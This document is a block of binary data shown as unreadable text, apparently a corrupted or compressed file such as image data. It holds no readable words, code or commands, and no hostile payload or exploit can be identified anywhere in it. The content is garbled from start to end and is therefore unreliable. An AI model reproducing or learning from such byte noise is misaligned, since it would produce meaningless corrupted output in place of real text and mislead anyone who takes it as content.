K�� �a����-(���Z`戗Q^>|T���o5f}�B��ב#a��^�f�۲];v)�@� k�0$��_�"	`��Æ�S+�8��֧_���dd�In^R�(��e+@�H٬Y\M<cAr)�5���NK�k�P�>�tժ�	U��fjѪM�V������g�ɂ��x9�������!�H�z@�H����o�� �,`�~��Z> !#�!����������&:�m )���am�Q�L�	��f:�����	�@{n�^���T�c�Y��)I��J��k�<��,�����\�\,)O.����d�? �00l��0^�A���VYf�`�������O:�њ"x�C�Dd�K/=�5�Tdq#Y��/`��yk饘�!E�W�r���kn+z��T������)El�*+���<��t6���t�̶,�%MPԬO��d����M��ˇC��Ql��-c �H�h�����5�<�p�?M�E�+��	FZ#/ReI�c����D���C�U�2
Řz�G�ڮ;��o�e�K�/���L2�vgF@a��j2IP1��#��M�㫒=�J�1+TPa��*����"h�ChZ���(���~�l���SNk�lXcT���7n�����+N��8.�9�I��Z|���a���edQ�P΃�Y���<,�,���-ؤ�o�)���櫰`ש��2Z���S�`$�&Q��41#�e{� ��Eb�_U)�[&H��o6��y�U�A�dŀ�q��
/��p��������ϼM5}�/��ի@�%-it)��쒟l�KߘDՊp�	����f�#�F#d�]k�����pDa#��FB ���n,�Ldb=��p�b.1�]�B|�3Yv�2�<�q�z� @���/g�X�Dk�Mi���6Q���� ҘA@� 	ĕ�v� CI�иW��8�@�]�Ȇ��6�#�X�؀ �o0�@X�����pV@J��'��UB-+� ��i��~�\)�t4�-���3:��@>��ȗ��O	��0F!5ɤQ�	т d���0%0<��D���X`<�1!�4	���*�z3�I9��	m���6�W��He@�J5 ��� �4�)�8ʶ��~U��˪�H�h��"]���>�C���*s�"���F @#h`#��>�Gٴ���;^�/p��+<�K�G'��D����Hc��5�O�KeR٤�
�}֬f mbyʣT�B�ت��6QGx\z��l��j�I����8	k��2ôG��t#���X���T}l�`J�n~�����I�Wm�pˑ /.�7l�(�4�<�Ӊ��e�@���9Z�L����:+���S�O�E�
(�޺�%�1B��PV��ABC���"˥��z҂)6�fK_j/�Ԑ���pzY�l�����7 �WLq��*A�J�B�W��xz�%R.=�I�j�BE�Z�}p���4[�9�0��K����	C�m�01�`c<@e6�nhC&  7��ߵ�R*F��X/a�	b�o���`�L|�����	y� �m����j\%�!�NQr=+�i��P"ab%�,!`ρ�����D'	8��[�a�v�YF��m/iqa�ixá�Av �o��&�@l���v�m�,Y`�U����B���p�/�Ew��= �p=	�.�q�$k�G�D{�*�^	+ɺ/~�RA���/�}f�������l+y1�h],�aC�Kl Ø6-T��`�@2�F]�q�o��I��	lPtW �e@�Jw�f����B�R$xa�ݱ)���4��I��&Z�?m���{}H�X?y�S>bC�%��e�M�2�}��l��M��@�d�o���o���f]�B���%*<Z�B�;�+G3�L|3I ���u���F����� .�]�&&��	�b���J@�7F�Y+��d'ä- a,�N��V��umJ�
�㿶��~v�j�c��a�lVjO�.Os$@a�b����060dx�D�9
��+�A�n�u��"|d��G $��14t�c����߉�c������eR��C�Hܩ⩸�_k�d���X��,�sȢ�8��K~��:Bzg{���-^��Y����9b�Ԥֈ�v�-�F7�0n���C��� �Z��:L�M�)O8�2�= ;+8;��P�Î�p�b*)�R�i�R�R�C"Y`�����>�aJ����[�AG�Z�Uh�\�������X���@G �����B��6
rk@�������#�2@�t�� R���وJ��H����	X�4	��K�@�k��K�0�!ĎJ@�X[���$2�*Z�$:���A��$*����I���B� ��(�� с PHB�S�%����B](�H��hC��K8ؿ\�(ȅ�!p�$(C�a��Y�Ӱ�@�o҆��@;����
��B�l�@4>�!�������B���Q����I�DK�DK�;�������U���9	 $T���G푉M�&�=�#���R�9C�?i�\tWh-�������(@&�ȑ ��
7dF� �ؑN[�:�4�#��p?���m8�^��QP^Q
`�{�8W2�������D���D��K�x,�H���Ȅ�[^)�ձ%���ʞJ�� ���	����TH��\l�\�(kȅ��`=�H4Dƶ!��Z� ];"!2l�l@P��C�K@(�9C �ۆ�����ihc�Ƨ�;I�xd�*{�FT-���t�M֤״���JM�{�����;����܉	��V 2��Ǔ����	����n[)<C�p��KMۀ��HhE���O{ɂs��D5��@�D���Ъ/���H6t���dM���׌ʨ���l
{T�ZX����"�P?�̞d� ��C��@0H���ԅ~x�R�BZ�ExBY����00�ꚺ�� Y	Bp�	"O�O�P���9{��#
L�%A���I��I���"���y>���#�O*�ה�����ͫ\�\���;E����)��P�#����	�ߐ ���6<S��q���&��0�&�[����Q�ĩH�h�uم���J��4R�0`Q�!�̬��d)�`�������Gy�R��A�(��0�H�$�F����T<2��MЉd�	
MS��	@ȽX臃;BHN���h��aX�������B����0����V0�C]L��XX+T�!��@�� L�8�aR��$^��R5U�|�T���{d����@��"\��	�U��U�ֱ���x	85N�B��RhH��N��
 ��	@�V��B����D�=�/��CI�U����! :D� J؄|��#0RMDZ�tM,Z�-ڒ� �M
���X�I?$>�(B�Q?�Ն�Z!S�!�CN�X���4��K�$�b�	�e#��V"�%2q%���D��UW�L�X
�q2���AO��J\ʟ����ܤM���UP�����CmT��P0��͞�����5։}�=N�$��#C�X0���l��І��N�H0���:� �"��K�Z͊U"�^�̦�Y[��ąM��;����O��W�UZ,����}�����\�I!�7x���À���]ES��PY���UӱV�ݑ�4NRY)/XC��]������H8���"�Cq����]�[�$RP;_\��^�%9I���Ϡ�����EU}�^J�R(���M_U�M�M ��}�x�3@/T�0�]<=����	P�	r�� `�	RA���]�:��¤`X��&�[T��5�k���X��ue����^��\\�{JT���]�Ua�P���x �E���� ��=�3 �o�dHIPE�b�O��	��%�:V@�SzK�	T�Յ���XP�Z.LE�E�C	���]��tO��Є�:�+�Gx�O�����a,�WHUM�N�p��-WU͕�lύ_#V�3؆���H6%,���NN�G��|Ɖ�`���5֎$�R9/��{	|��O�B����el ����h�����=��k����!-�i�cU�^(�R[�2m�fA��MZ�;��f�eZ �invZ�E_q^�h�sXu>(�3؅UD�gG���dL
e��g}��N�_)�MA�e@���l��$K#I��Q����.�TL����$���"�ɐ��|Oc�D�-Ui(��0ZO��)sikP&ߛ&_�}lDgWXF�\ n��_I.�>����g�&��D]��j��gA��-���GhR�/(C8(ko���q�NL��8�LLOS�\.ʳ���X�ԑ~UL�keN�n��~i�k��Nl��in�i-�l��lrf��v�&8oH6b�V hg�~ox~h��љ�g��g��j~�M ��1څ���fK$h@�Rhj�e�~�^.����]8�m^"]W�B莯(��n^i���p��J�Mi��ɞlVH��v��F�!��ޅlxo�FCp�^��	����>r��o� p�|4���-����O�����\�R#�
c��T�|O���d������c��MX�q0y�������L��`�>��qtj��d������P��ߜ8�|�՞js�a��	`��e�B���(�@[	�����.�&XF�8��iF6�&)i^���p�&_�U�)���F��P�������.�qV �N�8��M�H^��!E�qj�n����$/�F��$��DD`r��t3܂�R�eULZ�|�wi�)�Oa �K8 x�0��Z`2O��΄�����Ts�����`�a_��<�� -�C~vq��h�i����A�}��.�]P�G��N��� ���4�rwm�u�?DH<��ٵ� ɏ��y��R�e[�M ��WBRh�������\~<]�I�h�̼��V�����q�Β�X `��v��_q<O���)Hf��������k�qC/j!H�O�aH�fwD؀hC[�tt`ȝp���|S�w�B�m�(�6��ݮ�����ꭦ���@��H0�Q`�X�b�L i�g(� B�Ws&��+�����oZp��D��FyA_�mhym�q�n�Uh|j�6�g��kHB��qUBU�h��i+�a@�w_Q���9�:8���G� )��%4��"l� aS)P G�6�RpFȈm4��u��i�P�b�J�1c%J<�ek�&��lu�B����Ĩ�N<����ԧS��4=��*��X!8y#�WM�6QvZ!BްU�V��Q�ѥ{inݼ�0A�@�dh�ݻ�.�[|�����P�L"� pB��f�B$J��&R�  [+l�12�a��!{�Lp�F��*[��9�Μ9;i���$C7m��������kj��{
���S-��eKV^��K���o�=㖁�7�F�Jq]��" ]{�e�.�v�(� "�c��`$,D�is� G���I)��P���j4�l�L�#�l�Cn!���5���@-Ӱ4Mq�͂ӑSٲSO�U�&�XRH%Urg�S�eU
Sib�&3����I$ő@VZk�� ~�؁��%`"y&��b�5�_t*�	'�F��jx	[ �Os�F�L��D%� �t،B��&�6����I��4L2̈́�&���d'@e�]�!I�(��v]���TQ��V]��^q���Y񽱖}
  \�$2�%�(x���y��ä�.s>Ɨ���;�#h��d��������X
A�D	�bj	K�2�"A$��������c�)�䒬� ��T�5�+vt���dBNX6���w�yyV-y�U{i�_Z��w���b{q�!�؈�0y��'-P�H-t�� '��;c%6`�ue�F0�h!�����p���h�`�n���H<b�����;�ՔN2�,	$�L��b�\*2%�	8�U�Sќ��f� ��ӎŦZl����-�%
&=j$4�J"����� ���!W���_e%� C�U6	�!�����vACe���m#�?�)����P���#I%���4���L�Lq����t�]%��B��@	c�$!�ܒ|�dͬf\)ә�@�ѽ�M#�T�:m	����\�%�Q�����T,�w�xa��7�]�6|�2 � Q�ޅH   Xc�(` ��	���i `�O�8@�����7�
���ɤ*�w�A�Jp� �D4*��L$G)߹c��إ�|.=e���((A�X�M����"�� �0�HZ�̥��-�@ ��e8�gl6T�3�����XC.�Jm��<h-JAH����� �-�׽�qj"�.$��IPl��Q|ԕ i�8S�,nE,�XdƸ*�W�����z�c���Љ.�4]|R��3lNy{]�60�a��.��8A�q�6��3 ����uA���RpB�pD��`�.��DAHQ���$W���"�.�  %��ج���&5I`���g��@G)��O�j�ji'��WiΥ�3�nj "�c�D����EU�v�+04^%��<P>C��Q�"RԠ��Th̡-� �gQ\&�{�x")8RQ� y��6F��%�}'�LY���H"W?ɕ�*��J("W>�O-0T����X��D+J����¦7dPu�r��
ݮw��������74�$�: F(��x�����0��(�5����b�E!ލN�HaRq|d7�]�Ij��1ʊ�9q�e%A	��
���,%,����;N��x�& 򜱽�Z0X�ۺ���-U�z�Hx���M�'�!0�*�01�=JiP��� ���c� �hj)�At7�mF_�ؚ&�H��^��1%�+���M�DGCJ
�ߢ��^.F��lک��L8�9[�5��M�e�p�d��[E'��Bo��g=kZ�bb`��+�n���������k�u�����_w)EX|4#y>�|�؋���}��X�$[��`�C���A	YXֶ��s3Ԗ��`���֎D,��.��	g� ?��G����0$?E|֠� Ɖ��Mh�������F��38������ۻBF�D	!�W-:����i8&P��rx�κ�&
#"N�\�:�c�V�Rs<����6Է�`o�N@���<�0ޘE�!	@(�(�`D3
��r�8�/�qc�0$R$�z�;�5�yi	��ǽ�/�n@ߙ����|k[G�֔�E��.keP��D���G��L�a}4
�o%W�-V1����ڄ�Z֌��}|2��f0
Qh�S��>Gw\׭�G��EB��zg�`�Fo�����mU�L�J�(Ɨ<I.�����Z�cֽ/�,��1x�������jp��5z��I�w��E�YN�a�x�����G���/?ϡ����ؼ?�A]l�ңo��?e��\�oH�bX�W��I�$E�\�����ެ���خ��U����Ʊp`���/LC-\��\�	T*�ѼȐ�$O�)BZ��_:B4�`!X^�����+A�?���U���  FL��a �:��^c�����I�-�����¬1�
h�Gy`�J���9�ଌL�Q&< �B��� ��
�YN9��蔈�Z�QP^!$�*b� �Թ1�\+m��]� �E��%C�HQ+_\T�E�X�e�|���N�(��9#��-ʚ�	�j�9��h+CM<@M������*��5�G-�5`� �j�$Ƞ<D�r�((�"F�9�`�[[���A\Q	@C,B+p� ���#��� �?�#t�kBmBGT]��W`5����l��Y�~y�6�2�;0��݀UV
Xͤ��xŏ�� �1��2�B�!��	���7
�9�"���E��_�c�9��!D�!D�A��� ���a�?�H+��B��>� 2� V�@(���x�)����)�*2�W�O�Z1����R�ԫY�md�Q�;x�$��sL�ǤG��0�ĬT� c&���-U�H�a���ٔr��b���%Q��h��[e@��;�U<��'`�A�#t�U��?�#@$U��!$�"�������4����!���<xY�5�]�O�%�9J�z��1�a~gMI&���BL�	�$'�l#gucP��}� P�g��g�~��3���A;6�B5�f=L(��Vf�>v�#$@ oچ
�6�I������Zr��$�L�D
���A���TOt��ɯ�Z�-�6Y�ʠB-��yV��6�,$g�Rf���C�I�g�e:�8�!@�!�@��(����#���'��l�(heV~׃�k��ݼ�p2Vp���h'[�� Ǫma��"��)%������l���}��N�T���4$�y���%*�h�͐X}���W��## b�B�6iQ��8D�8�'j�&�������-@�6�=��m��m^��r �!��0����{9d*��r�M�����G�s����֏M�B'�Ì6j%<�x�B/�+��d^���dru۷�_:�j4 �Q��D�3���Ҫf �j�h����B+T%>�ؙ��^�#�&��P0��ƨ�c睎Q	t��t �O�(�
�O�Cu�h�|���^�*�3�C'(j�d£�aL�`�|�eڐulZ)Z"2�Q��~���3���&��*�Ā,	�,,�#4�>�(����@@�*An p��.�\��T+*�Kc[�yI\Z��EkE�,��_�hUG��O���5�K�+��!���N��.�A"��~��h©�����箟����Zm�n^�!,�v�we�(,®"��r,�&�FM�{��K͞K��Ί��M�eE��^*_�d���y�b�oR( �y����U6�K&�'�u��-WZ§�,(b�&��B�"8���FmiR�,�����R��B����)2��?��wq��	�O������K������J	����h'PB�H�>���׈�v\��lSO(`�^�B�ω� �M�$�A\�J^�/:��2D�h��",�3|�, ��,����  �_����f �����3�)��5�$�V�^BմT��K�D_���~�״V+��Zr��v���`�=�
C*$� r�����mR(��A� |��b�Q���J�~�"���h��>� �[<"���X?�2��*�n(p)�����4@4��%r�B�b���xP���ͥ�J�e�b�3'���'(��%r O��X��,ТU!:29mQF2r.q��.�f�31�C�	D -�� �.D(l�"��뎭?�2Ga���@"4�����`/��Z ��-,��F�|3�i���-M=ǳ�qQ��3��D O��\M����զ��!�8~s!��Q6-�:�9�g�0����'C17�2=S���"�s*#+/a�R4B�B�\s>��b��C�QMD$�vBR ��-��]�Bެit�Z�5������U*�I�a5V��Nv�Ym��4nn/�9C��^r���R�k@;C��N�={S���"C+C�]m��-@"���ȋV�6KF��N�X�uQx�P�"m����![Ƕg�5HP8�%�B^�h��B���UI(u�=���t����kN3�_�c�35#�	l�'�nR��R/�*W3�F+��oNBA�f��<�Z N��/�a��X�'��g����Q����\��Zk�[��sj��vQ(B&�4^7�5פMN@�-�U�~3մ87-b#v�._�S�:���3e��Zq?��>/5g�w����$��4/�  ���N�J��wj�X�H+��Qn.J\�x���O9s��r-�Mx&�����*�&7v,w�B��� .�t!��h� b�4:�����gwd��t�(s-�-V�8�?u�'4�ݲ���!��wiD7y�L��e&)�9��6�c��B����E\�o��Ex����4
���d�Vi�Xǻ
%�C�O�%��QB����/�66�/ 8��*qL;�:� @���3��� �2 �w*���N$��&w�h�#Ϣڐ�����Ӡ���њ_��C�r��!��Qt��B*|�p�upr�W���&6�E^4��%.�±�/�[w�_7||�C�Ow2g��qm>*u�;uW2@��/L�$��a$^�@A��t��u���f���,rę/0��8�$�69Z�g���z��
}���q�T�V;N��R�t*�+}�o�",B��/��t������S�l(_;,�㍓w����#�"��'$��B�D��@��'4�/�'��V�D�J|�"�73=�����E�<�S�3����U�^S�7�`�䔻C��[���4�v�1�r|��=ȇ�:��|�Bʟi���=��!�}���#T��LA ������ �P#4r3�t�3��������"�_�����];c ��� V�������Q|["��ġC�:;�l�3��-p�ЙC
&R��c�:t�X H�h#AB A����e�E0="!D�~L�d(R�	 )2�I��$1U�쩢J�:E�$i��[04 �T�B�@�5[hP�ti���P�C��V�n^�xA6�S�Z	V%Hu��%Ĩ@�Be��L�fM�4��UJ\���6h\��D���g:���E�.4r��a��^J�,�h�3��z1H� @�t~8p��Ȏ*M�� �N�f~���V�`��-{��g����V�ݽw���>ըU'�v	�i�F�Ɇ�e*I��j+F��h�� ��I(!����(����:�m��H2��R`YI8�\|	�P���9D\�a"	��(�D���*��Z��`,&�3+�B��p4��r˭'�tP�	@H��Qj�/��P!p2�,{��̰�lI�>�=��0��V��5�>Q��F,@����$Z~n��3����Ip4D:��K���Ԫ)��4�!�
+���B˶�co�+�+Z=�k�J2�0żd�i0���ﾓg���p�	�C�Dp�ڇXS��?)� #A?*`�N$��Xl�Wfz�dd$�FLR�4��x��M�����Y�:�
fp����I��TWMb����-Ff�Z����\9�%�����3�Ls�˪�*<Il�ٱتR lm�v��(��OpC����v3!Z�FE��]���lL1$�I&I�1c��t XH}�j୒kF�T)d�Uђx�C�8�X=�<N��1�s�d�'@p*$�l�A�撖����E����fq\C���ucr�݉!��>iĕU~�t(��5��I@������.D,���5�CM�86o)�j�/�1?�ɌI�YE:�J�^�y,+[���\��*��p�&�PD��\8�_$����F�%L9q�G��Dr`��([Jx�"����ml����6<��n-h�`Z�T�%��[�$S���e��#��B�I��!��}���`���C],y��@G��H����@`��H�__I(
�uj 	$��	%�.,ks ����ьo�z�@Tb��OF��D�R��
W*�-)q2��.4�Ӏo���,B<�LD:��M�����H���4�	�R��� ĺ je��Q%@
�r�@R�V)�1�m�aihЂ�(���Q�%%Q���GLf
J�(��@bS�cV� �f�gVҪ�A��=EdC~�aҧ�����&i�oH���5M�ĉ)@Ј��L�q���FF[HS�M
$ҙ���\��"̷��w��Y��E�xcE����)ԱLQ �,R1�Y�DO:�d��� {2��q�F>�g��M�B��S]�@��bP*"^�T�*��
����ۮW"e�7�b�f'EZ&T�h��Ʋ����D
$&B�ʣ ���5�`e��`�����Aȅq1=HDfN5}���Fȥ��D�h�Z$�".-RR#Ľ~�
ǘ�2Ly.�HU�]Q�hje��Vήkj% X�z�f@Tw_Yk&��d:�z�DZ	H@"T�����k>���*�A�ך�"� PlF:�J�ৗ�j�:�y����vo|4e[�)�h��P��VM�@�/@�w���@����E�"���br�#�G�r�%�%�XG}M� $�qIu;���.�Ħ���X����MqjN���a��d!�Η\֨���1�ܢ1y�T qw_1�.m�m�E]i�����}r��J����-MGd�H�P���י*{�����=�K��'qz�"�M$�풙t'q�x~2��0�~���qb(�mT�jK%g�s9�iN����!0����_��0*�Q�H���e�b���Ab�|�<��)�)�������� \��.dg�ʲ�����,��8�>#�OT&��IX+=-6l�܊876�w��@ਡL
�7���2q9a�Z��0@	
 H�M���K�]�r��EZ.��BR؝��Cxx$�C����E�:��wm襆!�
4�Ò�N}�<��݁`��y�n��{���ލ���V�*�6�};"�H�o��Lh�<�Bܮ��\`ʅf5�&��-o-����H�EI���}���"@g^�����������︡�TH��݉�)$@ǿ��X�"Z1�(��t�%���eC�1�f��ߍ����J;�_R!v���̉f7���'F~� -��m��f׸%�9yM@�������!��������ޅW��'�Ԥ6�񄐀)�
l@��>?��aU,�.�]���^JnϺ�V=g�d<�e-�"�iJ�pFd��|:���N\��P"@Ǝ�ٖf&@�~��v��!2Bj(؊T�C�r��������N0�L!����"���m9��ɲj��,�"a�R���Ԅ�L�`�AB~�n�C���4�O5\�O��|(B��.\nñ|j�J�Q������>��+�&@��A�Ί�����TP	A�.�A���b�ݎ��'��n�ý��2�!��FH�b�"����-&&��/�b! ��*�!��
�-�n�H��^F>I9r��>�2p�h�,�������p����p�n��������9!?�¶�̆�M��:��A`������4J� �	#��� +"��k��D��8������N'�dpF*�B<ܐt��HP�vQ ��o�/�*O��'�-ӌ.#���ﳒ�Jj�1�q�O		�ok�5<q��ͩP� ��!8\�EhBFTna"�X�*�#`nN�(�m �r ���`��pBݢ #F���X�'*n��#GL���U� �	���r�Œ��
EI�Ba���E�F9�&R�XD���0)p������p98A)wQ�R�ԍ�������02�b)��+`�A�o,��JD�Z��j�N�5�.�B���H �H@a8dB��~��& ���";���̏(Q"�m1A�S�� �)��������A��rux��R�~�(hG4;�F��B4Rsc�������!�Q�6N�@"�`���.�����`�ưa�j�а(�ŋ��9��1�|���:;S;	����;I0��-�6su2e++!L�G�c��ҚdQ3Z�����\Sgb�g3�:� �@C�$v��p�&�A�-B�#7�Be�_��!����:�S�0�ȴD����)m���~(20=�(�S���b��2���ĨK?q��R2�fs�2�#�"���$�!�ܥ�ΫA5��2��PO�K���^0�.�0!T�L_�@DK4M�M�"�l5���@��f:"�B�34f+�Y=�w�R��$!�	-ULZ�Z����%Ƙ�@C�%��Pш@iJ? �J�"m*�jӒ�Tߍ���LA^_5VwQD#!)O��V	��W��Wu�'�j�aFǆY��+��#�NΔ�G�P���Z�5	�6�F[)��.\m�0!\�J=5�fa�ҕF}��.�=tUEt^_�uUWu�t�J�:1Ah���_i���W��"CW���AOJ4Gs���,,�J̒��2�|�)c5��ձ�5H�R�Ud�u@CR��> �Hz&��5e,�����:2-"����4U��fW.Jaq#A^�gK�gV;�q�i�W�j!]5���4�ln5�k�R�l��g$��H�c+�~�Rmi^�,�n	�J+�2�o�HF��3����5U��T�f(�W^%Wr�5V;Wg9A� �i}գ��8pk�c����v,]%ZFCP�iP��fJO����*�n3v��RS1�rj!fM(�7�]��xA�2�/��C!Wz+�6�>�5Xzŗ'@.6c^#�`�Ŧ�pqF}��UhF$K�fN��l�~��}��'Uvi��R�cJO�V6x��o��M�;;twĂo6���6 ����z�{{|w��]�u�.TItT}��.zԆOW~Wc��� N cϖ}:6�w�Adowt�)N�ت��2.c���9�QU��r@ ���E���hA�i��?�>�����{�c�1�sS�kl^�S�,�c.Ze	��Bfϛ�~1��ʠl 	b����R��t�@����ωo5���]�VW�U�?��?9�h!T N!�9�@67`���d}+xP1R���x:F��X/�w�,G���t�I~�A�36#�8�s�mq�����''NV�PeǑy�؊(p��r�rUW!w������!b�Yr�T���Y�7Y��9�Y�V���Z� n�u�N�_7�(�5�\�eX-���]jB�fX��j�P�vI�����Ќ�^�ΝM�(���9�#-�����p��_�Yi�?��9D��A��9�]uvz���ʙi��OV&����Ga�͘D3��:�?�Zង}'.��O׫�\D�cхm��`��o�6�\��(؄M��,������؊pMuE��{ہiߙ�߹�[a�ẃ������;VAva�{va�g.;���6Ò�8Le΅��I>�-0VZZʖ�()�!]�A���������l��'��e��ݎ��d��w(�:i��{�����sZ���j�f��������V|~@j�v�+�*�9��8��.=���I%��,�	>��$VBJl���\	l@��F,kvܕL�V�;�"�|�j90!��Rz�#C^3��Sᯫ[�Q|�[�w@��|�{�e���{&��� ���y���y^U5�2L�$ =�V]�(`�K��J������!$:@q����`���j���T}�0�u��|k��������KWCܯO6�G���A�[��w� ����������-%ѯ��]|��E���h�!�$���sl�I�B���>��g��V#H�\|�h��p����ain�9<��j;���|Ԍ"��5�2,� W�在�[�/^�'!�����}��|ra䭦Ɲ����=�����G���}GA��_%]�ZǮ�D}���"�߃�%zރfh�L�^��&֩������H�rLq��<���a��W\�]ϟ�ŗ��� �C^�s<���W���������[b��g�W��[�Op�C+�(>��,!��� ;�D`�l3	rS�A��E�%B�ta?!�l4�5��A-�}�\iE|������� Z|v�� ������ٱ� x ������������y��A16����6���C�@���B�_
a���uʻp.Q!P����t��R+��<��O����":��T�<�Jt���I�v؁��E�LZlGE�4h�Q��xlt��ƍ(��a����]��IT�(ѨaCS�Bt)��HL#���ф	� )RhӦ\�2���X`�Ȓ5��@tа�  �-o)~�^��b� R�L!jd����$O�$IW+RR�	�'8"$��AC "Z���(�<p���3E(8�l�$ڶK9� �p�1gʼ���]�|�h�z(�aIV�~�`Ӂ��N��Ȫ䭌ɋ=�^lZx\�-P 6H� !I�Oܨ�"&J(�,�@d�U�"	��UVY%�h������h��v�(�<�D�4�F�mtm�)pFN��o'��K0���4��*����0�!��!�$d�A�a�!�,�T&�IU	$U*R�d�Y��X�0BIW�����\^�`Wژ��~F�C&�4B Xm�� B!U�l��@��vC���D �d�L&�fEd4��ԑI��S.--��"$-�	yZuKA	h�8�T�������"�k$�t�]%�����X���e���n��Eahc�6�'T3O�(�h�!AB�"�
*(�Wq�g�ơQA=�
�J�E�dR��y�i�/A0$�:�I;��S��҂H"�:�A�Ԫ��QI�g�Ur��,	B�RN鈱VV�	��<�	��<S&@�}ljk��&aB9��P)�����h��Rv�3�)2�T��k���@ID�$%Z$Rl�2p� �Ƒ�n+�"G3^�#P�P�"�L�E�K���J��TZU㍓�ٮO�r	J�
*�D��-�|����leP ^D��]y�gTPQ�#��	b��K5��d����pB*���������+p�� n�6���������
z#�7��98�~l���A�H �4^5UU�H%YG���Ւ�Z kX++`�S&�,X�����+p
�aw|�Vu�	e� \c�������l,$��&���MoE@۰�=Ma�z
�Ԧ�!�DP�|���0�F���"qLtD����Iq�S�#P�� ^��H
�2�+TH��@�ZԢ�3�.f���#H�$�� ���4H�A_�΃�����7���HA��V���Id��M:BC\�8�����)�,Co|��>qZ�Mp�+E)tq8'�o��D��G�)�R3h߭(W.��:�#'T�	T���@{��780��l&9�@;"O�p!`QH�x�dh
2H��`��jZ�����"2�a�$yC�-��<�[���7X	���p�=!�O����X�Z�/3���C�ʈ:"`L�5F1
�t�:�,�Zv�L��@���H�$ȑ �0)`jH䚊�F ���$4���hR���������Fa�$%��ybO�$1>���"}r�H�sT�ISb����>	4�}�|�C9�Z�����%0��U| ���bFG���jL]N�F6&a[,5Be���bB���S8���\���
���`�3#�U��yFu�%ف?TE���[݀W��
��"�b-�Xj����n��[_I	�l�WL�QVыUH����?���4�	u�O������`�H0�`j�T�"�8����`:�4G�,"2��D(�z-�OD{��,��8��To�ZUau��8�)��`�(- �'J�~��jn bq�X@ⱊ���P�Vɕ���2!�Q��9���p��v�n��H:��q@b��@��igo,*!�,dg��B����0F8r�:�OeF6�[ٚ��h�@�=�JMBo U�X7��@ �{V�b6�?	Z]Dqx Z��|�3��h&�����,9�����4������DF��!~����-�˙�OQ��,P5
�Q�-lzE$h{�Y�&&�S��e�Ypk�Jяh?{*�H.�I�t��F+��
X ~V!��[+[�J��Ҡ�x�+f.�>�0^B�o	����� M���� %�4!0A��dV���5��b,f��A�g��_��l2d[S)���l���.��m]H ���?�a����X"�j
p� ŹqtA�bJG7��M
@K�����+5S%c�r�f�.��\�<~�H��i��'	G��cP�l�?����S�$�xQ
��k�j�l ��KN����h��P�f	���� -TЂ�,�='���nq���Fw��������� O�_�M��q�ً�$�K��ԁ[4 ��=u�̀$8�Ū'�D���Mf��{�K���r#B�}�VD؈_Q��[m���n��K1��c��6���X��������0 ���
8�0����zK�n�VWZW{���@F��{��n|o!�hG eDF H�|r w�0	?�	��S>�wG�}_�}��e�'�'Ǡ��#/aE�� VX5Pm�m�@n��a���Ua@��7tDG
�'���
x�������f��d(�
� 
��zq�t�n�Bbh��wo��2�i (�n �`�)�|�j��
��4�$ �7�dRN)��>���B���p�8~!1�#��f&y�GtOH�sy��[K��y�fn � �g����
h���h�
�Qr�t� ��'	�"	Vb%�h����i�6�!HRl��V�@ ��|�@�`�	�P>���:�k��k� ��@�/���#ְy{�r�ք����&0Р�p
i�s�'Ag�������9��9��hX�0�
�P�rH�t� �h���9$���|����ve&�|HHw������ C�5~������N����:��rm��fv6����l��`�ǐ��[��������������r)�� 
)�w��#9&ٗ'ٌ��\oʂ�X�|=&�$emTe�! � �����5�"TM	�q���x�p:A���b*<�7�4[���`�E*�eH�7���V�	�� �����/���Ȱ��9��8�%)����H��`tH�Y	�� �9��@6�@ 1���R������
r_B~������P��8~�&�B�[A$J�$PER
F�[pVaq֐{C��ff%y�@tk���o����ǹ�)� j��Y� ��~���醂�����?U�5��8RBf���J �HpG���AAN��Bd�e���Vi���q֐7y*8�7�A"�ѐ* i���֊z�ɡŉ���j:���o���ɗX����h�`�b�	��5ꝿW,��ra�i.��
#r
�'6>�����;��v�W�?�4q<@H��7$�7Y�f�O�`��n�ǣ�ù��	 ���@�Ыm
�oj�(���
�z�v��|z�
��P��C 
e0Ec�����"7J���j�7*�� B�[��{�Y
�!Z�H�Y���	�z�׋������!�k
 ��
�������ΐ��*��)��x���nꦱ-�n; � !� � ,    � �  � �	H���O�02,R�A$P D*!�`(�.BZ���G�� �r�
{/W8�	ӥKq,��x�#Y���$�҅@�%���
[*L�H�6���b%�_9����B+	�6 m*L�0E�^��m��;��L�]�v��u�	O�Nu�� @#��Р�#K���T߃�J-l�0"���,J��RG]B�*)�J�9k�\!N�͜Tp�t!��HG�-ii$^I�J�է�[s��Z5�#@�͞-�4-�lپ[�i���Iv��d-X0O� �  k;���1����
��_B��I#E��B�(qI)���
I<J2бT�K��d�=9��So�墋�!�@R�	�3%="u<U��N/tTYC1�T6� xV,��r͕^��
4~��5�]�D�-�ؘ�(Y{�B����)
vу��$2"�I�M+%u�Z(@�D̉��fN8��n%}��P���P�ui��0�O?��c2���U��	#�Kx���\Q@ ^j��I���e}<���0�G�~��9h�҂+���f�N�DB�0bH�U�ᇺe�1��tӺ,Q�]U���꥛"�],�v�#�d�_	U$X�.㫱nS^r��@.*<�-�|�ͮ��bM �����~&+��!�i�5��s�'��C֒"�D�H"}�!��Z�V�*�.mY�� �j�e! VQ�j�ij��hW��d���8bvjR���l���H\�-4-	���`���z�@ ���gld��_^��E/Ck��
�Y�g��fQ)��-j�����j%���tn�<Y���� ��� ���UTըr�Z�A�c��I�#R�Ϊ��f3^��]��T�����)~�'�a�Ę���d^0A<�܂
XT��rJ�B�3��O "!�g\�#����x����@�b�x 3j���X�SU��P2�5����K����U�@y���֖�K�np�[���ez���ć��X&3V��$S�
��e�k���qL�IA��D���h. Zf@����9;M�#x��"��&L��5n�_�{Q���)ڮAi�퐧�>����2���<�y�"g�hH��	����� �C4@��	q?�+��B�
��$�C�\�&i�fq�"�w��z2�}W��H%��V���a�^�
.p�F�I�QN�4���T��5��n�JbɆ!u��e��1�v m��&�����1�t��$�4���� ���`�$0�Jd�'*g
�EQ"
� )r'�l�B\��$�D����\#�@�hH� p�z,3P�$��if�,���2)��jU$�% �-P��� �B�܀'%-�1 �)˪*�Q���H0�6.�S`�f�z��G�D�A�*��Q��dCX�����L�Gm��I+5A���XD=���5�bRf9���S�M�H�9aP�烯�E�� 'R���"0� $�7L��x����}�Q  �6F|��C��T� �4e"���}�t��D7���ín�Z 8�y�Чv�Qy��j�I�v�d����P,K�@Ы�&��|O��z�Jy�˯��bT�en�5mS�n �&0�6`;W��  �Hv[�j����-R�����t�<�VS44���kY	\"���.G��_�$T8�N[�Z���Tg:��_��z�wU ,�<噐U(��6�˯vmv�5
